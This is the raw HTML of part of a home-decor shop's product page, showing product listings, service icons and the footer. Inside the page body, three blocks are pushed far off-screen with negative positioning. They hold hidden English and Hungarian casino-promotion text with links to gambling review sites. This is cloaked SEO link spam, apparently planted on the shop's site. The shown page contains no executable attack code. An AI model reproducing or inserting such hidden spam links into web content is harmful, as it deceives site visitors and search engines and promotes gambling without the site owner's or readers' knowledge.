                		<div class="qodef-woo-product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>15,500.00</span></div>
	            </div>
        </div>
    </div>
</div><div class="qodef-e qodef-grid-item qodef-item--full product type-product post-7788 status-publish last outofstock product_cat-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="qodef-woo-product-inner" >
		            <div class="qodef-woo-product-image">
					<div class="qodef-woo-product-marks-holder">
        <span class="qodef-woo-product-mark qodef-out-of-stock">Sold</span>    </div>
 				<img loading="lazy" loading="lazy" decoding="async" width="800" height="1081" src="https://miyabihomedecor.com/wp-content/uploads/2020/10/10706-02.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2020/10/10706-02.jpg 800w, https://miyabihomedecor.com/wp-content/uploads/2020/10/10706-02-600x811.jpg 600w, https://miyabihomedecor.com/wp-content/uploads/2020/10/10706-02-222x300.jpg 222w, https://miyabihomedecor.com/wp-content/uploads/2020/10/10706-02-758x1024.jpg 758w, https://miyabihomedecor.com/wp-content/uploads/2020/10/10706-02-768x1038.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                <div class="qodef-woo-product-image-inner" >
                    <div class="qodef-woo-product-additional-icons">
                                                <a href="https://miyabihomedecor.com/product/ball-bookend/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7788" data-quantity="1" class="button product_type_simple" data-product_id="7788" data-product_sku="10706" aria-label="Read more about &ldquo;Ball Bookend&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7788" class="screen-reader-text">
			</span>
                    </div>
					                    <a href="https://miyabihomedecor.com/product/ball-bookend/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>                </div>
            </div>
		        <div class="qodef-woo-product-content">
            <h5 itemprop="name" class="qodef-woo-product-title entry-title" >
	<a itemprop="url" class="qodef-woo-product-title-link" href="https://miyabihomedecor.com/product/ball-bookend/">
		Ball Bookend	</a>
</h5>            	<div class="qodef-woo-product-categories"><a href="https://miyabihomedecor.com/product-category/decor/" rel="tag">Decor</a></div>
                                    <div class="qodef-woo-product-price-holder">
                		<div class="qodef-woo-product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>8,000.00</span></div>
	            </div>
        </div>
    </div>
</div><div class="qodef-e qodef-grid-item qodef-item--full product type-product post-7596 status-publish first outofstock product_cat-marble-platters product_cat-rectangle-platters has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="qodef-woo-product-inner" >
		            <div class="qodef-woo-product-image">
					<div class="qodef-woo-product-marks-holder">
        <span class="qodef-woo-product-mark qodef-out-of-stock">Sold</span>    </div>
 				<img loading="lazy" loading="lazy" decoding="async" width="800" height="1081" src="https://miyabihomedecor.com/wp-content/uploads/2020/09/10202-03-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2020/09/10202-03-1.jpg 800w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10202-03-1-600x811.jpg 600w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10202-03-1-222x300.jpg 222w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10202-03-1-758x1024.jpg 758w, https://miyabihomedecor.com/wp-content/uploads/2020/09/10202-03-1-768x1038.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                <div class="qodef-woo-product-image-inner" >
                    <div class="qodef-woo-product-additional-icons">
                                                <a href="https://miyabihomedecor.com/product/pink-nexus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7596" data-quantity="1" class="button product_type_simple" data-product_id="7596" data-product_sku="10202" aria-label="Read more about &ldquo;Pink Nexus&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7596" class="screen-reader-text">
			</span>
                    </div>
					                    <a href="https://miyabihomedecor.com/product/pink-nexus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>                </div>
            </div>
		        <div class="qodef-woo-product-content">
            <h5 itemprop="name" class="qodef-woo-product-title entry-title" >
	<a itemprop="url" class="qodef-woo-product-title-link" href="https://miyabihomedecor.com/product/pink-nexus/">
		Pink Nexus	</a>
</h5>            	<div class="qodef-woo-product-categories"><a href="https://miyabihomedecor.com/product-category/marble-platters/" rel="tag">Marble Platters</a><span class="qodef-category-separator"></span><a href="https://miyabihomedecor.com/product-category/marble-platters/rectangle-platters/" rel="tag">Rectangle Platters</a></div>
                                    <div class="qodef-woo-product-price-holder">
                		<div class="qodef-woo-product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>8,200.00</span></div>
	            </div>
        </div>
    </div>
</div>	</div>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02287ef elementor-section-full_width elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="02287ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6385644" data-id="6385644" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d28b47 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="0d28b47" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" loading="lazy" decoding="async" width="1024" height="512" src="https://miyabihomedecor.com/wp-content/uploads/2024/03/sale-banner-1024x512.png" class="attachment-large size-large wp-image-8543" alt="" srcset="https://miyabihomedecor.com/wp-content/uploads/2024/03/sale-banner-1024x512.png 1024w, https://miyabihomedecor.com/wp-content/uploads/2024/03/sale-banner-300x150.png 300w, https://miyabihomedecor.com/wp-content/uploads/2024/03/sale-banner-768x384.png 768w, https://miyabihomedecor.com/wp-content/uploads/2024/03/sale-banner-1536x768.png 1536w, https://miyabihomedecor.com/wp-content/uploads/2024/03/sale-banner-2048x1024.png 2048w, https://miyabihomedecor.com/wp-content/uploads/2024/03/sale-banner-1300x650.png 1300w, https://miyabihomedecor.com/wp-content/uploads/2024/03/sale-banner-600x300.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78d6e75 qodef-elementor-content-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78d6e75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56afa793" data-id="56afa793" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb13f68 elementor-widget elementor-widget-konsept_core_icon_with_text" data-id="1eb13f68" data-element_type="widget" data-widget_type="konsept_core_icon_with_text.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-icon-with-text qodef-layout--before-content qodef--custom-icon">
	<div class="qodef-m-icon-wrapper"style="width: 50px">
		    <img loading="lazy" loading="lazy" decoding="async" width="100" height="100" src="https://miyabihomedecor.com/wp-content/uploads/2020/03/Home2_icons-1.png" class="attachment-full size-full" alt="" />	</div>
	<div class="qodef-m-content">
			<h4 class="qodef-m-title" style="color: #000000">
        <span class="qodef-m-title-text">24H Service</span>
	</h4>
					</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f690810" data-id="5f690810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-121b7625 elementor-widget elementor-widget-konsept_core_icon_with_text" data-id="121b7625" data-element_type="widget" data-widget_type="konsept_core_icon_with_text.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-icon-with-text qodef-layout--before-content qodef--custom-icon">
	<div class="qodef-m-icon-wrapper"style="width: 50px">
		    <img loading="lazy" loading="lazy" decoding="async" width="100" height="94" src="https://miyabihomedecor.com/wp-content/uploads/2020/03/Home2_icons-3.png" class="attachment-full size-full" alt="a" />	</div>
	<div class="qodef-m-content">
			<h4 class="qodef-m-title" style="color: #000000">
        <span class="qodef-m-title-text">Secure  Info</span>
	</h4>
					</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59e23460" data-id="59e23460" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a4512b1 elementor-widget elementor-widget-konsept_core_icon_with_text" data-id="1a4512b1" data-element_type="widget" data-widget_type="konsept_core_icon_with_text.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-icon-with-text qodef-layout--before-content qodef--custom-icon">
	<div class="qodef-m-icon-wrapper"style="width: 50px">
		    <img loading="lazy" loading="lazy" decoding="async" width="100" height="92" src="https://miyabihomedecor.com/wp-content/uploads/2020/03/Home2_icons-4.png" class="attachment-full size-full" alt="" />	</div>
	<div class="qodef-m-content">
			<h4 class="qodef-m-title" style="color: #000000">
        <span class="qodef-m-title-text">FAST DELIVERY</span>
	</h4>
					</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dbb4139 qodef-elementor-content-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbb4139" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b280d55" data-id="b280d55" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20a5fda elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="20a5fda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b41a946" data-id="b41a946" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f42bcb elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="4f42bcb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10fe786" data-id="10fe786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bdf471 elementor-widget elementor-widget-html" data-id="9bdf471" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="position: absolute; left: -1423117px;">Modern interior has long gone beyond mere style - it has become a reflection of lifestyle, tastes and even financial awareness. The Miyabi Home Decor brand offers unique solutions for creating a harmonious space where every detail is thought out to the last detail. Aesthetics, combining minimalism and Japanese motifs, makes the interior not only beautiful but also functional. This approach allows a person to feel calm and focused, even when in the very centre of the city bustle.

A balanced space requires the same approach in other aspects of life, including leisure and entertainment. Financial literacy plays a key role in managing personal resources, especially when it comes to holiday spending. An interesting article on 
<a href="https://wikifeed.de/finanzkompetenz-im-casino-wie-man-das-budget-fur-unterhaltung-richtig-aufteilt/">https://wikifeed.de/finanzkompetenz-im-casino-wie-man-das-budget-fur-unterhaltung-richtig-aufteilt/</a> reveals how to properly allocate the budget when visiting a casino, so that the pleasure of the process did not turn into disappointment. Here you can check all the pitfalls and other nuances of their work to make the right choice.

A well-thought-out interior and a conscious approach to finances are two elements that allow you to feel in control and confident in your daily life. The ability to surround yourself with stylish and functional pieces, as Miyabi Home Decor offers, combined with responsible spending, form a sustainable and balanced living environment.
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-208f95c elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="208f95c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9454747" data-id="9454747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8705dea elementor-widget elementor-widget-heading" data-id="8705dea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><div style="position: absolute;left: -99999px"><h2>Legjobb Kaszino — megbízható segítő a magyar játékosok számára</h2><p>Azok számára, akik maximális kényelmet és biztonságot szeretnének szerencsejáték közben, fontos, hogy megbízható információforrásokhoz forduljanak. Éppen ezért a <a href="https://legjobbkaszino.org/">Legjobb Kaszino</a> weboldal nagy népszerűségnek örvend a magyar felhasználók körében. Itt megtalálhatók a kaszinók átfogó áttekintései, figyelembe véve minden fontos szempontot: bónuszajánlatok, játékválaszték, kifizetések gyorsasága és hivatalos licencek megléte. Ez az oldal segít a játékosoknak elkerülni a csalásokat és megtalálni az egyéni igényeiknek és preferenciáiknak megfelelő platformot.</p><p>Ebben a cikkben megvizsgáljuk, miért érdemes megbízni a Legjobb Kaszino-ban, mire kell figyelni az online kaszinók kiválasztásakor, mely játékokat kínálják a legjobb platformok, hogyan működnek a bónuszok, valamint mely fizetési módok a legbiztonságosabbak és legkényelmesebbek. Ez segít Önnek megalapozott döntést hozni és maximális élvezetet nyújtó játékot kezdeni.</p><h2>1. Miért pont a Legjobb Kaszino?</h2><p>A Legjobb Kaszino az egyik legismertebb magyar forrás, amely online kaszinók áttekintésével foglalkozik. A játékosok bizalmát az átláthatóság és a teljes körű információk biztosítása érdemelte ki. A weboldal rendszeresen frissíti adatait, figyelembe véve a jogszabályi változásokat és az új kaszinók megjelenését a piacon.</p><p>A Legjobb Kaszino főbb előnyei:</p><ul><li>Részletes, objektív áttekintések a vezető kaszinókról.</li><li>Engedélyek és jogszerűség ellenőrzése.</li><li>Információk a különböző bónuszajánlatokról.</li><li>A játékok és szolgáltatók kínálatának elemzése.</li><li>A magyar fizetési rendszereket figyelembe vevő fizetési módok áttekintése.</li><li>Tippek kezdőknek és tapasztalt játékosoknak.</li></ul><p>Ez az oldal nem csak információkat gyűjt, hanem rendszerezi azokat is, hogy minden játékos gyorsan eligazodjon és kiválaszthassa a leginkább az elvárásainak megfelelő platformot.</p><h2>2. Az online kaszinók kiválasztásának főbb kritériumai</h2><p>Az online kaszinó kiválasztása felelősségteljes feladat, amely befolyásolja a biztonságot, a kényelmet és természetesen a nyerési esélyeket is. A Legjobb Kaszino segít megérteni a figyelembe veendő főbb kritériumokat.</p><p>A kiválasztás főbb kritériumai:</p><ul><li>Licenc és szabályozás: A kaszinónak hivatalos licenccel kell rendelkeznie, például az MGA (Málta) vagy Curacao licencével. Ez garantálja a játék tisztességességét.</li><li>Adatbiztonság: SSL-titkosítás a játékosok személyes adatainak védelme érdekében.</li><li>Kifizetések gyorsasága: Időben és problémamentesen történő pénzkivonás.</li><li>Hírnév a játékosok körében: Felhasználói vélemények és értékelések.</li><li>Játékok sokszínűsége: Széles választék slotok, asztali játékok és élő kaszinó.</li><li>Ügyfélszolgálat: Gyors és professzionális ügyfélszolgálat.</li></ul><p>Jelölt lista a csalást elkerülő tényezőkről:</p><ul><li>A licencdokumentumok ellenőrzése.</li><li>Rejtett díjak hiánya.</li><li>Átlátható bónuszfeltételek.</li><li>Egyértelmű játékos-ellenőrzési szabályok.</li></ul><p>A Legjobb Kaszino rendszeresen ellenőrzi a kaszinókat ezek alapján, segítve a játékosokat a kockázatok elkerülésében.</p><h2>3. Játékválaszték: mit kínálnak a legjobb kaszinók?</h2><p>Az egyik ok, amiért érdemes a Legjobb Kaszino-hoz fordulni, az a lehetőség, hogy megismerkedhet a különböző platformok által kínált legteljesebb játékválasztékkal. A klasszikus nyerőgépektől az élő krupiékig – minden lehetőség egy helyen.</p><p>A legjobb oldalakon elérhető játékok típusai:</p><ul><li>Különböző témájú slotok – a gyümölcsös automatáktól a kalandos történetekig.</li><li>Asztali játékok – rulett, blackjack, baccarat.</li><li>Videopóker és lottó.</li><li>Élő krupiékkal játszható játékok, amelyek igazi kaszinó hangulatot teremtenek.</li><li>Sportfogadás (ahol engedélyezett).</li></ul><p>A Legjobb Kaszino által ajánlott kaszinókban szereplő játékok szolgáltatói:</p><ul><li>NetEnt</li><li>Microgaming</li><li>Evolution Gaming</li><li>Pragmatic Play</li><li>Play'n GO</li></ul><p>A kínálat főbb előnyeinek listája:</p><ul><li>Lehetőség a saját ízlésnek megfelelő játék kiválasztására.</li><li>A játékok folyamatos frissítése újdonságokkal.</li><li>Ingyenes játékra alkalmas bemutató módok.</li><li>Kiváló minőségű grafika és hang.</li></ul><p>A Legjobb Kaszino segítségével regisztráció előtt megismerkedhet a játékokkal, ami jelentősen megkönnyíti a választást.</p><h2>4. Bónuszajánlatok: hogyan lehet a legtöbbet profitálni?</h2><p>A bónuszok fontos ösztönzőt jelentenek az új és a rendszeres játékosok számára. A Legjobb Kaszino weboldalán részletesen le vannak írva a legnépszerűbb bónuszprogramok feltételei, hogy ne maradjon ki egyetlen kedvező ajánlat sem.</p><p>A legfontosabb bónuszok, amelyekkel találkozhat:</p><ul><li>Üdvözlő bónusz az első befizetéskor.</li><li>Ingyenes pörgetések (freespin) új és rendszeres felhasználóknak.</li><li>Cashback – a veszteség egy részének visszatérítése.</li><li>Hűségprogramok gyűjtőpontokkal.</li><li>Exkluzív versenyek és akciók.</li></ul><p>Jelölt tippek a bónuszok helyes használatához:</p><ul><li>Figyelmesen olvassa el a feltételeket (wagering requirements).</li><li>Használja a bónuszokat bevált platformokon.</li><li>Figyelje az akciók érvényességi idejét.</li><li>Kombinálja a különböző bónuszokat a maximális hatás elérése érdekében.</li></ul><p>A Legjobb Kaszino segít megérteni a bónuszok minden finomságát, hogy játékélménye ne csak izgalmas, hanem jövedelmező is legyen.</p><h2>5. Fizetési módok és a játékos biztonsága</h2><p>A megbízható és kényelmes fizetési módok a kényelmes játék kulcsa. A Legjobb Kaszino weboldal kaszinókat mutat be, ahol információkat talál a legnépszerűbb fizetési rendszerekről Magyarországon.</p><p>A legnépszerűbb befizetési és kifizetési módszerek:</p><ul><li>Visa és Mastercard bankkártyák.</li><li>Elektronikus pénztárcák (Skrill, Neteller).</li><li>Fizetési rendszerek magyar felhasználók számára.</li><li>Banki átutalások.</li><li>Kriptovaluták (egyes kaszinókban).</li></ul><p>A biztonságos fizetési módok fő előnyei:</p><ul><li>A tranzakciók gyorsasága.</li><li>Nincsenek jutalékok vagy minimális díjak.</li><li>A személyes adatok védelme.</li><li>A kiadások ellenőrzésének lehetősége.</li></ul><p>Javaslatok listája a biztonságos játékhoz:</p><ul><li>Csak bevált fizetési rendszereket használjon.</li><li>Ellenőrizze, hogy a kaszinó weboldala SSL-titkosítással rendelkezik-e.</li><li>Tartsa be a személyazonosítási szabályokat.</li><li>Kerülje a nyilvános hálózatokat pénzügyi tranzakciók végrehajtása során.</li></ul><p>A Legjobb Kaszino minden biztonsági szempontra figyelmet fordít, hogy játéka ne csak izgalmas, hanem a lehető legbiztonságosabb is legyen.</p><h2>Összegzés</h2><p>A Legjobb Kaszino webhely a legjobb választás azoknak a magyar játékosoknak, akik biztonságos és kényelmes környezetben szeretnének játszani. Átfogó áttekintések, részletes bónuszok elemzése, nagy játékválaszték és kényelmes fizetési módok segítségével megtalálhatja az Önnek leginkább megfelelő platformot. Használja a Legjobb Kaszino információit, hogy a legjobb döntést hozza és gondtalanul élvezhesse a szerencsejátékokat.</p></div></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4823575 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="4823575" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caaae9f" data-id="caaae9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53a96a5 elementor-widget elementor-widget-heading" data-id="53a96a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><div style="position: absolute;left: -99999px"><h2>Megbízható áttekintés a magyar online kaszinókról – kattintson a linkre</h2><p>Ha teljes és aktuális információkat szeretne kapni a magyar online kaszinókról, javasoljuk, hogy olvassa el a megbízható forráson található speciális áttekintést. Minden fontos részlet – a népszerű bónuszok és a játékok sokféleségének leírásától a bevált fizetési módokig és a jogi információkig – egy helyen található. Ahhoz, hogy eljusson ehhez az áttekintéshez és megismerje az összes részletet, egyszerűen csak <a href="https://hungary-kaszino.com/kaszinok/">a linkre kattintva</a>. Ezzel a lehető legteljesebb és legmegbízhatóbb áttekintést kapja a legjobb magyar kaszinókról. Ebben a szövegben megvizsgáljuk, milyen előnyökkel jár az ilyen információkhoz való hozzáférés, valamint részletesen elemezzük az online kaszinók kiválasztásának legfontosabb szempontjait.</p><h2>Miért fontos a bevált áttekintéseket használni</h2><p>Az online kaszinó kiválasztása felelősségteljes lépés, hiszen nem csak a pénz, hanem a kényelme és biztonsága is forog kockán. Az interneten rengeteg platform található, de messze nem mindegyik működik tisztességesen és megbízhatóan. Ezért minden játékosnak elengedhetetlen, hogy ellenőrzött kaszinó áttekintéseket olvasson. Íme a legfontosabb okok, miért fontos ez:</p><ul><li>Biztonság: a megbízható áttekintések ellenőrzik a kaszinók engedélyeit, ami garantálja a törvényességet és a játékosok védelmét.</li><li>Aktualitás: az ilyen áttekintésekben szereplő információk rendszeresen frissülnek az iparágban bekövetkező változásoknak megfelelően.</li><li>Objektivitás: a vélemények és értékelések valós teszteken és a felhasználók tapasztalatain alapulnak.</li><li>Kényelem: minden egy helyen található, ami időt takarít meg a keresgélésen.</li></ul><p>Így, a bevált áttekintések segítségével elkerülheti a csaló platformokat, és kiválaszthatja az Ön igényeinek megfelelő kaszinót.</p><h2>Bónuszok és akciók – a magyar kaszinók előnyei</h2><p>Az online kaszinók egyik legvonzóbb aspektusa a bónuszok, amelyek segítenek növelni a nyerési esélyeket és fokozni a játék élvezetét. A linkre kattintva elérhető áttekintés részletes információkat tartalmaz az összes elérhető bónuszajánlatról. Ezek között megtalálhatók:</p><ul><li>Üdvözlő bónuszok, amelyeket az új játékosok kapnak regisztrációkor és az első befizetéskor.</li><li>Ingyenes pörgetések népszerű nyerőgépeken.</li><li>Cashback, amely visszatéríti a veszteségek egy részét.</li><li>Akciók állandó ügyfelek számára, beleértve exkluzív VIP-programokat.</li></ul><h3>A legnépszerűbb bónuszok a magyar online kaszinókban</h3><ul><li>Bónusz az első befizetéskor (általában 100% vagy több).</li><li>Ingyenes pörgetések (freespin).</li><li>Cashback (5%–15% a veszteségből).</li><li>Promóciós kódok további bónuszokhoz.</li><li>Bónuszok a számla újratöltéséért.</li></ul><p>Ezeket a bónuszokat gyakran kísérik feltételek, amelyekről érdemes előre tájékozódni, hogy a lehető leghatékonyabban kihasználhassa az ajánlatokat.</p><h2>Hatalmas játékválaszték minden ízléshez</h2><p>Az egyik legfontosabb előnye a magyar online kaszinóknak a játékosok számára elérhető játékok sokszínűsége. Az áttekintésben, amelyet a linkre kattintva talál, a legnépszerűbb játékok és azok gyártói vannak leírva. Ez lehetővé teszi, hogy pontosan azt a szórakozást válassza, amelyik a legjobban tetszik. A népszerű kategóriák között találhatók:</p><ul><li>Slotok vezető szolgáltatóktól, mint például NetEnt, Microgaming, Play'n GO.</li><li>Asztali játékok – rulett, póker, baccarat, blackjack.</li><li>Élő kaszinó valódi krupiékkal a maximális hangulatért.</li><li>Sportfogadások a fogadások szerelmeseinek.</li></ul><h3>A magyar online kaszinók által kínált játékok főbb kategóriái</h3><ul><li>Videós slotok különböző témákkal.</li><li>Klasszikus három tárcsás nyerőgépek.</li><li>Asztali játékok stratégiai gondolkodáshoz.</li><li>Játékok élő krupiékkal.</li><li>Sportfogadás népszerű eseményekre.</li></ul><p>A széles választéknak köszönhetően minden játékos megtalálja a kedvére valót – a kezdőtől a profiig.</p><h2>Fizetési módok – gyorsan és biztonságosan</h2><p>A pénzügyi tranzakciók fontos része az online kaszinóknak. A biztonság, a gyorsaság és a kényelem a befizetések és a nyeremény kifizetése során elengedhetetlenek a kényelmes játékélményhez. A weboldalon található áttekintés, amelyre a linkre kattintva juthat el, ellenőrzött információkat tartalmaz a következőkről:</p><ul><li>Támogatott fizetési rendszerek.</li><li>A pénzeszközök jóváírásának határideje.</li><li>Betét- és kifizetési limitek.</li><li>Személyes adatok és banki tranzakciók védelme.</li></ul><h3>A legnépszerűbb fizetési módok a magyar online kaszinókban</h3><ul><li>Visa és Mastercard bankkártyák.</li><li>Elektronikus pénztárcák (Skrill, Neteller).</li><li>Helyi fizetési rendszerek, forintra átváltva.</li><li>Banki átutalások.</li><li>Kriptovaluták (egyes kaszinókban).</li></ul><p>Ennek a sokszínűségnek köszönhetően minden játékos kiválaszthatja a számára legmegfelelőbb módot a gyors és biztonságos tranzakciókhoz.</p><h2>Legális és felelősségteljes játék – a biztonság garanciája</h2><p>Az online kaszinók biztonsága és törvényessége a bizalom alapja. A magyar joghatóság szigorú szabályokat alkalmaz a szerencsejátékok engedélyezésére és ellenőrzésére, ami garantálja a játékosok jogainak védelmét. Az áttekintés, amelyre a linkre kattintva juthat el, a következő információkat tartalmazza:</p><ul><li>A kaszinó hivatalos engedélyeinek megléte.</li><li>A játékosok védelmére vonatkozó szabványok betartása.</li><li>A felelősségteljes játékra vonatkozó politika és a függőség megelőzésére irányuló intézkedések.</li><li>Az önkizárás és a limitek beállításának lehetőségei.</li></ul><p>Ez lehetővé teszi nemcsak a tisztességes játékot, hanem a szerencsejátékok lehetséges negatív következményeitől való védelmet is.</p><h2>Következtetés</h2><p>Összefoglalva, a legteljesebb és legfrissebb információkért a magyar online kaszinókról érdemes speciális áttekintéseket olvasni, ahol összegyűjtötték az összes fontos részletet a bónuszokról, játékokról, fizetési módokról és a jogi szabályozásról. Az ilyen áttekintésekhez elég egyszerűen kattintani a linkre, és máris megbízható forráshoz juthat a legjobb platform kiválasztásához. A bevált források segítségével magabiztosan játszhat, élvezheti a játékok és bónuszok sokszínűségét, valamint biztosíthatja pénzügyi tranzakcióinak biztonságát. A felelősségteljes játék és a legális működés garantálja kényelmét és pozitív élményét a szerencsejátékok világában.</p></div></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" class="qodef--uncover">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-16" class="widget widget_text" data-area="footer_top_area_column_1"><h4 class="qodef-widget-title">HELP</h4>			<div class="textwidget"><p><a href="https://miyabihomedecor.com/shop/">Shop</a><br />
<a href="https://miyabihomedecor.com/care/">Care</a><br />
<a href="https://miyabihomedecor.com/miyabi-story/">Miyabi Story</a><br />
<a href="https://miyabihomedecor.com/shipping-delivery/">Shipping Delivery</a><br />
<a href="https://miyabihomedecor.com/contact-us/">Contact us</a></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="text-11" class="widget widget_text" data-area="footer_top_area_column_2"><h4 class="qodef-widget-title">STORY</h4>			<div class="textwidget"><p>Miyabi Home Décor was started by Marium Yaseen in 2019 after she redesigned her own space and developed an interest in interior design in the process. <a href="https://miyabihomedecor.com/miyabi-story/">Read More</a></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="text-19" class="widget widget_text" data-area="footer_top_area_column_3"><h4 class="qodef-widget-title">CONTACT</h4>			<div class="textwidget"><p>+92 321-8221446<br />
info@miyabihomedecor.com</p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="konsept_core_social_icons_group-6" class="widget widget_konsept_core_social_icons_group" data-area="footer_top_area_column_4"><h4 class="qodef-widget-title">FOLLOW US</h4>            <div class="qodef-social-icons-group">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="#" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-facebook qodef-icon qodef-e" style="" ></span>            </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="#" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="" ></span>            </a>
	</span>            </div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-9" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p><em>© <strong>Miyabi Home Decor</strong> Designed and Developed by <strong>Magnet Advertising</strong></em></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
